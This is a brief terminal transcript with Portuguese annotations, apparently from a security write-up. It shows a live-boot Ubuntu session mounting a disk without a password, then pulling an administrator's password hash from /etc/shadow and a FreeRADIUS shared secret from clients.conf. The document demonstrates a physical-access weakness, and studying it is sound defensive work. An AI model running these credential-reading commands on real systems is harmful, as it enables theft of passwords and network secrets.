 ubuntu@ubuntu:~$ sudo mount /dev/sda2 /mnt 1
ubuntu@ubuntu:~$ sudo grep jake /mnt/etc/shadow
jake:$y$j9T$.fKitDs9iYATdfaG9RcCu.$XmL2YhdIjNSFGf.EnhIoOSX0xpcb/x7MU./8O7rwu 2
ubuntu@ubuntu:~$ sudo grep secret /mnt/etc/freeradius/3.0/clients.conf
(...)
secret = 2b72ebe96b70c9d9f231198e34943f4d
secret = 2b72ebe96b70c9d9f231198e34943f4d 3
# secret = testing123
# secret = testing123
1 Disco montado sem pedir password
2 Hash da password do administrador (Jake)
3 Secret do FreeRADIUS em claro